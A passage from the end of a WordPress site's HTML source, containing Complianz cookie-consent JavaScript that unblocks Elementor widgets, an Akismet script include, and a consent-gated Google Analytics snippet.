					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
</script>
<script defer type='text/javascript' src='https://preview.opentransfer.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763015092' id='akismet-frontend-js'></script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-36591196-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-36591196-1', {
	cookie_flags:'secure;samesite=none',
	
});
</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Fri, 16 Jan 2026 19:13:32 GMT -->
